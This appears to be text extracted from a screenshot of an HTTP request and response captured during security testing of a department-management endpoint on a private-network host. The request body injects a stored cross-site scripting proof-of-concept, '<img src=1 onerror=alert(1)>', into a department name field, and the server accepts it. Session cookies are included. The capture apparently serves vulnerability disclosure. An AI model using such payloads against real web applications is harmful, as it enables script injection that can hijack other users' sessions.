 1 POST /manager/sys/dept HTTP/1.1
2 Host: 192.168.1.184:8081
3 Content-Length: 151
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
6 Accept: application/json, text/javascript, */*;
q=0.01
7 Content-Type: application/json; charset=UTF-8
8 Origin: http://192.168.1.184:8081
9 Referer:
http://192.168.1.184:8081/manager/index/depts
0 Accept-Encoding: gzip, deflate, br
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: JSESSIONID=
0592A0FE99DCA290FBC248D5D091B650; satoken=
01cdb2b4-c114-4d1c-8930-ddf92e97d658
3 Connection: keep-alive
4
5 {
"id":"",
"pid":"0",
"name":"<img src=1 onerror=alert(1)>",
"pidName":"默认顶级部门",
"managerName":"18888888888",
"phone":"18888888888",
"status":"0"
}
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 41
4 Date: Fri, 28 Feb 2025 13:33:31 GMT
5
6 {
"code":0,
"data":"",
"msg":"操作成功"
}